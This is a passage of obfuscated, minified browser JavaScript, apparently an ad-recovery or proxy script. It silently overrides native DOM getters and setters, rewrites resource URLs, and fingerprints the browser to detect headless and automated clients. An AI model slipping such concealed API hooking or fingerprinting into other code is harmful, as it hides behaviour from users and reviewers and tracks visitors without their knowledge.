z.A[r(469)](i)[r(3940)][r(3398)][r(3205)](this,t,...u)}}),de(i,l(3231),l(1514),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(469)](i)[t(3005)][t(469)][t(1710)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(2256),e(1688),e(4030),e(2647)][e(3249)](t)||t&&(0,C.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(3199)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(3005)][e(3398)][e(3205)](this,t,...o)}}),de(i,l(2187),l(880),{get:function(){const t=l,e=z.A[t(469)](i)[t(2237)][t(3205)](this,t(2364));for(var r=arguments[t(3199)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(469)](i)[t(2565)][t(469)][t(3205)](this,...o);if(me(i,c,e))if(re(c),d[t(3205)](this))oe(n,c);else if(Be(n,c,a),!c[t(3304)]){const e=_e(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(469)](i)[n(2237)][n(3205)](this,n(2364));me(i,c,o)?e():clearInterval(r)}),1e3);c[t(3304)]=e}return z.A[t(469)](i)[t(1145)][t(469)][t(3205)](this,...o)}}),de(i,l(2187),l(1652),{get:function(){const t=l;for(var e=arguments[t(3199)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=z.A[t(469)](i)[t(2565)][t(469)][t(3205)](this,...r);if(!c)return c;const u=z.A[t(469)](i)[t(2237)][t(3205)](this,t(2364));if(me(i,c,u))if(re(c),d[t(3205)](this))oe(n,c);else if(Be(n,c,a),!c[t(3304)]){const e=_e(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(469)](i)[n(2237)][n(3205)](this,n(2364));me(i,c,o)?e():clearInterval(r)}),1e3);c[t(3304)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(1206)]);if((t(1679)===e[t(513)]||t(586)===e[t(513)])&&e[t(3896)][t(3249)](t(2892))||t(2071)===e[t(513)]&&e[t(3896)][t(3249)](t(3223))||t(1671)===e[t(513)]&&"/"===e[t(3896)]||t(3123)===e[t(513)]&&e[t(3896)][t(3249)](t(4238)))return Kt[t(469)](i,c)}return c}}),de(i,l(1306),l(3291),{get:function(){const t=l;for(var n=arguments[t(3199)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=z.A[t(469)](i)[t(2413)][t(469)][t(3205)](this,...r),c=z.A[t(469)](i)[t(3470)][t(469)][t(3205)](this);if(t(3765)==typeof c&&c[t(3249)](t(4358)))try{const e=JSON[t(508)](c);if(t(1949)===e[t(1640)]&&t(4337)===e[t(1581)])return a}catch(t){}return t(817)==typeof c&&c[t(1019)]||(u=c,t(3765)==typeof u&&u[t(2500)](t(1993)))||(0,s.aV)(e.A[t(4003)])!==(0,s.aV)(z.A[t(469)](i)[t(2177)][t(469)][t(3205)](this))?a:Kt[t(469)](i,a);var u}}),de(i,l(2187),l(558),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(469)](i)[t(622)][t(469)][t(3205)](this,...n)},set:function(t){const r=l;if(!t)return z.A[r(469)](i)[r(622)][r(3398)][r(3205)](this,t);t=t[r(2756)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(4003)]+r(1480),kind:o.MN[r(791)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]});return t=t[r(3249)](s)?Gt({_window:i,protectUrlContext:n,html:t}):r(4187)[r(3529)](Ot,r(896))[r(3529)](s,r(3903))[r(3529)]((0,Vt.x)().id,r(4180))+Gt({_window:i,protectUrlContext:n,html:t}),z.A[r(469)](i)[r(622)][r(3398)][r(3205)](this,t)}},d),de(i,l(1076),l(3667),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1479)])||void 0===n?void 0:n[t(3667)])&&void 0!==e?e:z.A[t(469)](i)[t(4278)][t(469)][t(3205)](this)}}),de(i,l(1076),l(2879),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1479)])||void 0===n?void 0:n[t(2879)])&&void 0!==e?e:z.A[t(469)](i)[t(4339)][t(469)][t(3205)](this)}}),de(i,l(1076),l(1308),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1479)])||void 0===n?void 0:n[t(1308)])&&void 0!==e?e:z.A[t(469)](i)[t(4217)][t(469)][t(3205)](this)}}),de(i,l(1076),l(2391),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1479)])||void 0===n?void 0:n[t(2391)])&&void 0!==e?e:z.A[t(469)](i)[t(772)][t(469)][t(3205)](this)}}),de(i,l(1076),l(1828),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1479)])||void 0===n?void 0:n[t(1828)])&&void 0!==e?e:z.A[t(469)](i)[t(3962)][t(469)][t(3205)](this)}}),de(i,l(1076),l(2684),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1479)])||void 0===n?void 0:n[t(2684)])&&void 0!==e?e:z.A[t(469)](i)[t(4184)][t(469)][t(3205)](this)}}),ue(i,l(3141),l(1932),(function(t){const e=l;if(this instanceof i[e(3333)]&&e(2851)===this[e(595)][e(2417)]()&&t instanceof i[e(995)]){const r=z.A[e(469)](i)[e(2222)][e(469)][e(3205)](t);if((0,C.xP)(a,r))try{z.A[e(469)](i)[e(2222)][e(3398)][e(3205)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}catch(t){}}return z.A[e(469)](i)[e(1776)][e(3205)](this,t)})),ue(i,l(4010),l(2774),(function(t){const e=l;for(var r=arguments[e(3199)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(4010)]&&t instanceof i[e(2991)]){const r=Array[e(1825)](t[e(4020)])[e(1199)]((t=>t instanceof i[e(995)]?z.A[e(469)](i)[e(2222)][e(469)][e(3205)](t):""));return z.A[e(469)](i)[e(2222)][e(3398)][e(3205)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r[e(1166)](""),idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})),z.A[e(469)](i)[e(2593)][e(3205)](this,t,...o)}return z.A[e(469)](i)[e(2593)][e(3205)](this,t,...o)})),Object[l(2284)](i)[l(903)]((t=>{const e=l;try{if(!t[e(2500)](e(3950))||!t[e(1846)](e(3333)))return;const n=[e(481),e(4025)];for(const r of n){const n=i[e(4088)][e(1563)](i[t][e(3418)],r);n&&i[e(4088)][e(3368)](i[t][e(3418)],r,{get:function(){const t=e;for(var r=arguments[t(3199)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(a,this))return n[t(469)][t(3205)](this,...o);let s=n[t(469)][t(3205)](this,...o);return t(3765)==typeof s&&s[t(2500)](t(2423))&&(s=s[t(856)](3)),s},set:function(t){const r=e;for(var o=arguments[r(3199)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(a,this)?(r(3765)!=typeof t&&r(3857)!=typeof t||(t=r(2423)+t),n[r(469)][r(3205)](this)===t?t:n[r(3398)][r(3205)](this,t,...i)):n[r(3398)][r(3205)](this,t,...i)}})}}catch(t){}}))}const Se=t=>{try{t()}catch(t){}};function Ne(e){const n=t;var r;if(c.A[n(2546)](n(1783)),null!==(r=window[n(1443)])&&void 0!==r&&r[n(4300)])return;const o=window[n(1443)]||[];window[n(1443)]={push:t=>Se(t),__replaced:!0};for(const t of[...o][n(2880)]())Se(t);const i=t=>{const e=n;e(3215)===t[e(3164)]?t[e(3447)](...t[e(2045)]):e(4045)===t[e(3164)]?t[e(3447)]():e(1313)===t[e(3164)]&&t[e(1718)]()},s=window[n(4168)]||[];window[n(4168)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Se((()=>i(t)))}function Ue(e){const n=t;return n(2931)===function(t){const e=n;try{return new URL(t)[e(4034)][e(469)](e(879))||""}catch(t){return""}}(e)}var Ce=M(2751);const Te=class{static[t(1957)](){const e=t;var n,r;let o=arguments[e(3199)]>0&&void 0!==arguments[0]?arguments[0]:e(3625),i=!(arguments[e(3199)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(4200)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3423)+(0,Me.t)(o+"_"+a),d=e(3423)+(0,Me.t)(o+"_"+c),h=e(3423)+(0,Me.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var We,Le=M(3351),je=/bot|crawl|http|lighthouse|scan|search|spider/i,He=function(e,n){const r=t;return(He=Object[r(2571)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2895)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3418)][n(3704)][n(3205)](e,o)&&(t[o]=e[o])})(e,n)};function Ie(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2B;function a(t){const e=a2B;try{l(r[e(2313)](t))}catch(t){i(t)}}function c(t){const e=a2B;try{l(r[e(3074)](t))}catch(t){i(t)}}function l(t){const e=a2B;var r;t[e(3633)]?o(t[e(2530)]):(r=t[e(2530)],r instanceof n?r:new n((function(t){t(r)})))[e(2253)](a,c)}l((r=r[s(1710)](t,e||[]))[s(2313)]())}))}function Oe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1172)==typeof Symbol&&(a[Symbol[r(4051)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2B;if(o)throw new TypeError(r(2228));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(4173)]:t[0]?i[r(3074)]||((s=i[r(4173)])&&s[r(3205)](i),0):i[r(2313)])&&!(s=s[r(3205)](i,t[1]))[r(3633)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2530)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1806)]++,{value:t[1],done:!1};case 5:c[r(1806)]++,i=t[1],t=[0];continue;case 7:t=c[r(4169)][r(3693)](),c[r(1743)][r(3693)]();continue;default:if(!((s=(s=c[r(1743)])[r(3199)]>0&&s[s[r(3199)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1806)]=t[1];break}if(6===t[0]&&c[r(1806)]<s[1]){c[r(1806)]=s[1],s=t;break}if(s&&c[r(1806)]<s[2]){c[r(1806)]=s[2],c[r(4169)][r(3796)](t);break}s[2]&&c[r(4169)][r(3693)](),c[r(1743)][r(3693)]();continue}t=n[r(3205)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ve(e,n,r){const o=t;if(r||2===arguments[o(3199)])for(var i,s=0,a=n[o(3199)];s<a;s++)!i&&s in n||(i||(i=Array[o(3418)][o(856)][o(3205)](n,0,s)),i[s]=n[s]);return e[o(3529)](i||Array[o(3418)][o(856)][o(3205)](n))}Object[t(1367)],Object[t(1367)],t(1172)==typeof SuppressedError&&SuppressedError;var Fe=t(2905),Re=t(4206),qe=t(1558),De=t(1810),Pe=t(1873),Xe=t(3226),Ge=function(t){function e(n,r){const o=a2B;var i=t[o(3205)](this,r)||this;return i[o(3035)]=n,i[o(2329)]=o(3189),Object[o(2571)](i,e[o(3418)]),i}return function(t,e){const n=a2B;if(n(1172)!=typeof e&&null!==e)throw new TypeError(n(828)+String(e)+n(1506));function r(){this[n(3271)]=t}He(t,e),t[n(3418)]=null===e?Object[n(1367)](e):(r[n(3418)]=e[n(3418)],new r)}(e,t),e}(Error);function Je(t){return Ie(this,void 0,void 0,(function(){var e,n,r=this;return Oe(this,(function(o){const i=a2B;switch(o[i(1806)]){case 0:return e={},n=Object[i(2367)](t),[4,Promise[i(2176)](n[i(1199)]((function(n){return Ie(r,void 0,void 0,(function(){var r,o,i,s,a;return Oe(this,(function(c){const l=a2B;switch(c[l(1806)]){case 0:r=t[n],c[l(1806)]=1;case 1:return c[l(1743)][l(3796)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2530)]=c[l(1392)](),a[l(3035)]=0,a),[3,4];case 3:return s=c[l(1392)](),e[n]=s instanceof Ge?{state:s[l(3035)],error:""[l(3529)](s[l(2329)],": ")[l(3529)](s[l(2584)])}:{state:-3,error:s instanceof Error?""[l(3529)](s[l(2329)],": ")[l(3529)](s[l(2584)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1392)](),[2,e]}}))}))}function Ze(e,n){return-1!==e[t(423)](n)}function Qe(e,n){return-1!==e[t(423)](n)}function Ye(e){return Object[t(2284)](e)}function $e(e){const n=t;for(var r=[],o=1;o<arguments[n(3199)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3765)==typeof t){if(Ze(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3822)in t)return t[n(3822)](e);for(var o=0;o<t[n(3199)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3710)](e)})))return{value:!0}},s=0,a=r;s<a[n(3199)];s++){var c=i(a[s]);if(n(817)==typeof c)return c[n(2530)]}return!1}function Ke(e){return e[t(545)]((function(t,e){return t+(e?1:0)}),0)}var tn={detectAppVersion:function(e){const n=t;var r=e[n(2214)];return 0===r[n(3035)]&&(/headless/i[n(3710)](r[n(2530)])?Pe:/electron/i[n(3710)](r[n(2530)])?Fe:/slimerjs/i[n(3710)](r[n(2530)])?De:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1593)];return 0===r[n(3035)]&&($e(r[n(2530)],n(1558),n(3462),n(3403))?qe:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3814)];return 0===r[n(3035)]&&(/PhantomJS/i[n(3710)](r[n(2530)])?Re:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(4136)],o=e[n(442)],i=e[n(2150)];if(0===r[n(3035)]&&0===o[n(3035)]&&0===i[n(3035)]){var s=r[n(2530)];return n(3226)!==i[n(2530)]&&(37===s&&!Ze([n(4320),n(4113)],i[n(2530)])||39===s&&!Ze([n(413)],o[n(2530)])||33===s&&!Ze([n(3110)],i[n(2530)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3970)][n(3035)])return Re},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3088)];if(0===r[n(3035)]&&0===r[n(2530)][n(3199)])return Pe},detectNotificationPermissions:function(e){const n=t;var r=e[n(3086)],o=e[n(442)];return 0===o[n(3035)]&&n(566)===o[n(2530)]&&(0===r[n(3035)]&&r[n(2530)]?Pe:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(4292)];if(0===r[n(3035)]&&!r[n(2530)])return Pe},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2929)],o=e[n(1878)],i=e[n(442)],s=e[n(2150)];if(0===r[n(3035)]&&0===o[n(3035)]&&0===i[n(3035)]&&0===s[n(3035)]&&n(566)===i[n(2530)]&&!o[n(2530)]&&n(3110)===s[n(2530)])return 0===r[n(2530)]?Pe:void 0},detectProcess:function(e){const n=t;var r,o=e[n(4043)];return 0===o[n(3035)]&&(n(3456)===o[n(2530)][n(3164)]||null!=(null===(r=o[n(2530)][n(1099)])||void 0===r?void 0:r[n(2905)])?Fe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(422)];return 0===r[n(3035)]&&(/PhantomJS/i[n(3710)](r[n(2530)])?Re:/Headless/i[n(3710)](r[n(2530)])?Pe:/Electron/i[n(3710)](r[n(2530)])?Fe:/slimerjs/i[n(3710)](r[n(2530)])?De:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3564)];if(0===r[n(3035)]&&r[n(2530)])return Pe},detectWebGL:function(e){const n=t;var r=e[n(534)];if(0===r[n(3035)]){var o=r[n(2530)],i=o[n(3227)],s=o[n(3456)];if(n(1681)==i&&n(2074)==s)return Pe}},detectWindowExternal:function(e){const n=t;var r=e[n(3994)];return 0===r[n(3035)]&&(/Sequentum/i[n(3710)](r[n(2530)])?n(4280):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1407)],o=e[n(1089)];if(0!==r[n(3035)]||0!==o[n(3035)])return!1;var i=r[n(2530)],s=i[n(3654)],a=i[n(2184)];return o[n(2530)]&&0===s&&0===a?Pe:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1919)];if(0===r[n(3035)]&&!r[n(2530)])return Xe},detectProductSub:function(e){const n=t;var r=e[n(986)],o=e[n(442)];return 0===r[n(3035)]&&0===o[n(3035)]&&(n(566)!==o[n(2530)]&&n(1591)!==o[n(2530)]&&n(1101)!==o[n(2530)]&&n(1426)!==o[n(2530)]||n(3376)===r[n(2530)]?void 0:Xe)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1066)];if(0!==r[n(3035)])return!1;var o,i=r[n(2530)];for(o in i)if(i[o])return o}};function en(){const e=t;var n,r,o=window,i=navigator;return Ke([e(3590)in i,e(1831)in i,0===i[e(3227)][e(423)](e(2599)),e(1293)in o,e(3427)in o,e(1144)in o,e(502)in o])>=5?e(3110):Ke([e(1925)in o,e(2561)in o,e(2305)in o,0===i[e(3227)][e(423)](e(3871)),e(523)in i,e(440)in o])>=4?e(4320):Ke([e(1435)in navigator,e(2107)in(null!==(r=null===(n=document[e(1124)])||void 0===n?void 0:n[e(2851)])&&void 0!==r?r:{}),e(2504)in o,e(967)in o,e(4275)in o,e(1702)in o])>=4?e(4113):e(3226)}var nn={android:function(){const e=t;var n=en(),r=e(3110)===n,o=e(4113)===n;if(!r&&!o)return!1;var i=window;return Ke([e(940)in i,e(1490)in i,r&&!(e(2887)in i),o&&/android/i[e(3710)](navigator[e(2214)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(422)])||void 0===n?void 0:n[e(2417)]();return Qe(r,e(3967))?e(1215):Qe(r,e(3958))||Qe(r,e(1130))?e(413):Qe(r,e(1426))?e(1426):Qe(r,e(917))?e(917):Qe(r,e(1101))||Qe(r,e(3355))?e(1101):Qe(r,e(566))?e(566):Qe(r,e(1591))?e(1591):e(3226)},browserEngineKind:en,documentFocus:function(){const e=t;return void 0!==document[e(2966)]&&document[e(2966)]()},userAgent:function(){return navigator[t(422)]},appVersion:function(){const e=t;var n=navigator[e(2214)];if(null==n)throw new Ge(-1,e(3744));return n},rtt:function(){const e=t;if(void 0===navigator[e(1363)])throw new Ge(-1,e(4120));if(void 0===navigator[e(1363)][e(1813)])throw new Ge(-1,e(1540));return navigator[e(1363)][e(1813)]},windowSize:function(){const e=t;return{outerWidth:window[e(3654)],outerHeight:window[e(2184)],innerWidth:window[e(1051)],innerHeight:window[e(2717)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2149)])throw new Ge(-1,e(1359));if(void 0===navigator[e(2149)][e(3199)])throw new Ge(-3,e(3901));return navigator[e(2149)][e(3199)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2149)])throw new Ge(-1,e(1359));if(void 0===window[e(4098)])throw new Ge(-1,e(2108));return navigator[e(2149)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3563)])return t[e(3563)][e(2756)]()}throw new Ge(-3,e(1195))},productSub:function(){const e=t;var n=navigator[e(986)];if(void 0===n)throw new Ge(-1,e(2815));return n},windowExternal:function(){const e=t;if(void 0===window[e(825)])throw new Ge(-1,e(762));var n=window[e(825)];if(e(1172)!=typeof n[e(2756)])throw new Ge(-2,e(3197));return n[e(2756)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2807)])throw new Ge(-1,e(4124));for(var n=navigator[e(2807)],r=Object[e(4246)](n)===MimeTypeArray[e(3418)],o=0;o<n[e(3199)];o++)r&&(r=Object[e(4246)](n[o])===MimeType[e(3418)]);return r},evalLength:function(){const e=t;return eval[e(2756)]()[e(3199)]},webGL:function(){const e=t;var n=document[e(3517)](e(4203));if(e(1172)!=typeof n[e(560)])throw new Ge(-2,e(4268));var r=n[e(560)](e(3428));if(null===r)throw new Ge(-4,e(2629));if(e(1172)!=typeof r[e(3405)])throw new Ge(-2,e(2381));return{vendor:r[e(3405)](r[e(2513)]),renderer:r[e(3405)](r[e(2924)])}},webDriver:function(){const e=t;if(null==navigator[e(3462)])throw new Ge(-1,e(1264));return navigator[e(3462)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1005)]||r[e(3934)]||r[e(1221)]||r[e(841)];if(void 0!==i&&o[e(3796)]([i]),Array[e(3235)](r[e(3088)]))e(3110)===en()&&Ke([!(e(4344)in(n=window)),e(1415)in n,""+n[e(3275)]==e(4341),""+n[e(4316)]==e(2396)])>=3||o[e(3796)](r[e(3088)]);else if(e(3765)==typeof r[e(3088)]){var s=r[e(3088)];s&&o[e(3796)](s[e(751)](","))}return o},notificationPermissions:function(){return Ie(this,void 0,void 0,(function(){var t,e;return Oe(this,(function(n){const r=a2B;switch(n[r(1806)]){case 0:if(void 0===window[r(2489)])throw new Ge(-1,r(898));if(void 0===navigator[r(750)])throw new Ge(-1,r(1882));if(r(1172)!=typeof(t=navigator[r(750)])[r(2102)])throw new Ge(-2,r(2619));n[r(1806)]=1;case 1:return n[r(1743)][r(3796)]([1,3,,4]),[4,t[r(2102)]({name:r(3706)})];case 2:return e=n[r(1392)](),[2,r(3847)===window[r(2489)][r(2131)]&&r(3945)===e[r(3035)]];case 3:throw n[r(1392)](),new Ge(-3,r(2483));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1124)])throw new Ge(-1,e(1486));var n=document[e(1124)];if(e(1172)!=typeof n[e(1795)])throw new Ge(-2,e(1538));return n[e(1795)]()},functionBind:function(){const e=t;if(void 0===Function[e(3418)][e(2753)])throw new Ge(-2,e(4056));return Function[e(3418)][e(2753)][e(2756)]()},process:function(){const e=t;var n=window[e(4043)],r=e(2783);if(void 0===n)throw new Ge(-1,""[e(3529)](r,e(1772)));if(n&&e(817)!=typeof n)throw new Ge(-3,""[e(3529)](r,e(3151)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1146)]={window:[e(1146)]},n[e(3258)]={window:[e(1875)]},n[e(3641)]={window:[e(2477)]},n[e(1525)]={window:[e(1127)]},n[e(2181)]={window:[e(2764)]},n[e(1691)]={window:[e(1691)]},n[e(916)]={window:[e(1874),e(3979)]},n[e(797)]={window:[e(434)]},n[Re]={window:[e(3708),e(2847)]},n[e(2578)]={window:[e(877)]},n[qe]={window:[e(2970),e(3001),e(3932),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3764),e(3858),e(3232)]},n[e(2432)]={window:[e(2312)]},n[e(3462)]={window:[e(3462),e(1324),e(2926),e(2883),e(2430),e(1557),e(1057)],document:[e(3956),e(3681),e(1892),e(3675),e(3575),e(667),e(1354),e(3956),e(980),e(436),e(1343),e(4249),e(3588),e(2605)]},n[Pe]={window:[e(2030),e(1256)]},n),i={},s=Ye(window),a=[];for(r in void 0!==window[e(4214)]&&(a=Ye(window[e(4214)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1147)]&&$e[e(1710)](void 0,Ve([s],c[e(1147)],!1)),u=!(void 0===c[e(4214)]||!a[e(3199)])&&$e[e(1710)](void 0,Ve([a],c[e(4214)],!1));i[r]=l||u}}return i}},rn=function(){const e=t;function n(){const t=a2B;this[t(1972)]=void 0,this[t(2163)]=void 0}return n[e(3418)][e(2790)]=function(){return this[e(1972)]},n[e(3418)][e(1662)]=function(){return this[e(2163)]},n[e(3418)][e(3084)]=function(){const t=e;if(void 0===this[t(1972)])throw new Error(t(3894));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3765)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Xe}),o[s]=c,c[r(3509)]&&(i=c)}return[o,i]}(this[t(1972)],tn),r=n[0],o=n[1];return this[t(2163)]=r,o},n[e(3418)][e(1970)]=function(){return Ie(this,void 0,void 0,(function(){var t;return Oe(this,(function(e){const n=a2B;switch(e[n(1806)]){case 0:return t=this,[4,Je(nn)];case 1:return t[n(1972)]=e[n(1392)](),[2,this[n(1972)]]}}))}))},n}();const on=async n=>{const r=t;try{if(i=navigator[r(422)],Boolean(i)&&function(){const t=r;if(We instanceof RegExp)return We;try{We=new RegExp(t(3313),"i")}catch(t){We=je}return We}()[r(3710)](i))return c.A[r(2546)](r(1848)[r(3529)](navigator[r(422)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(4118)],n=void 0===e||e;return Ie(this,void 0,void 0,(function(){var t;return Oe(this,(function(e){const r=a2B;switch(e[r(1806)]){case 0:return n&&function(){const t=r;if(!(window[t(3051)]||Math[t(3916)]()>=.001))try{var e=new XMLHttpRequest;e[t(3959)](t(469),t(2738)[t(3529)](t(4028),t(3154)),!0),e[t(2634)]()}catch(e){console[t(2330)](e)}}(),[4,(t=new rn)[r(1970)]()];case 1:return e[r(1392)](),[2,t]}}))}))}({monitoring:!1})[r(2253)]((t=>t[r(3084)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(2699)))),100))),n=await Promise[r(3832)]([t,e]);if(n&&n[r(3509)])return c.A[r(2546)](r(1177)[r(3529)](n[r(3753)])),!0}catch(t){return c.A[r(2546)](r(2285),t),!1}}catch(t){return c.A[r(2546)](r(4228),t),c.A[r(2330)](t,r(2894)),!1}var i;if(navigator[r(422)][r(3249)](r(4303))||r(1708)===navigator[r(422)]&&r(4295)===location[r(513)])return!0;try{const t=[r(1703)];if([r(1141),r(1310)][r(3249)](navigator[r(422)])&&t[r(408)]((t=>location[r(513)][r(1846)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(3529)](e.A[r(4003)],r(2586)),kind:o.MN[r(4080)],endpoint:e.A[r(4003)]}));if(r(3354)===await t[r(3366)]())return!0}}catch(t){}return!1};async function sn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(3529)](e.A[r(4003)],r(732)),endpoint:e.A[r(4003)]}));return await i[r(1468)]()}var an=M(4273);function cn(e){const n=t;if(Array[n(3235)](e)){const t=e[n(1199)](cn);return t[n(3199)]>0&&n(3765)==typeof t[0]?t[n(1081)](((t,e)=>String(t)[n(3372)](String(e),void 0,{numeric:!0,sensitivity:n(2944)}))):t}if(e&&n(817)==typeof e&&null!==e){const t=Object[n(2367)](e)[n(1081)](),r={};for(const n of t)r[n]=cn(e[n]);return r}return e}var ln=M(4286);window[t(1682)]=!1,window[t(1682)]=!0;var un=M(7177),dn=M(3726);window[t(1682)]=!1,window[t(1682)]=!0;const hn={version:t(3492),originalHostname:window[t(3026)][t(513)],configIndex:0};(i=>{const s=t;var l,u;if(Le.A[s(1970)](),!1!==(0,ln.aX)())try{!function(){const t=s,e=t(1705)[t(3529)](t(2678),t(4285)),n=document[t(3517)](t(1608));n[t(3073)]=e,document[t(698)][t(1932)](n)}()}catch(t){}z.A[s(1970)](window);const d=null===(l=document[s(3601)])||void 0===l?void 0:l[s(2632)](s(3625));if(d)window[s(3066)]("r_"+d,"*");else{var h;const t=null===(h=document[s(3601)])||void 0===h?void 0:h[s(2632)](s(705));t&&window[s(3066)](t,"*")}if(null===(u=document[s(3601)])||void 0===u||u[s(1537)](),function(){const t=s;let e=arguments[t(3199)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(407)===location[t(2856)]&&(location[t(2856)]="",n.A[t(3398)](t(1393),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(3601)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3199)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2500)](o(3411))?a:o(596)[o(3529)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2632)](n(2736))||e[n(2632)](n(2364));if(null===r)throw new Error(n(1583));return r=r[n(2500)]("//")?t[n(2337)]+r:r,new URL(r,t[n(1837)])}(e,n);if(c[o(513)]===s[o(513)]&&c[o(3076)]===s[o(3076)])return null;c[o(3594)]=s[o(3594)],c[o(2337)]=/localhost|127.0.0.1/[o(3710)](s[o(3594)])?o(4109):o(3701),s[o(3076)]&&(c[o(3076)]=s[o(3076)]),Object[o(1188)](i)[o(903)]((t=>{const e=o;let[n,r]=t;c[e(4034)][e(3398)](n,r)}));const l=(0,te.R0)(n);return l[o(1481)](o(2364),c[o(1837)]),l}(location,document[t(3601)],n.A[t(469)](t(1393),!1),e);return!!o&&(document[t(3601)][t(709)]?(0,te.WH)(o,document[t(3601)]):(0,te.qj)(o),document[t(3601)][t(1537)](),console[t(4325)](t(2090)),!0)}({essential:""}))throw new Error(s(1759));try{window[s(2531)](new CustomEvent(s(3222)))}catch(t){}return Te[s(1957)](s(3625))?(window[s(4222)]=e.A[s(3283)],(t=>{const e=s;window[e(1641)](e(2584),(n=>{const 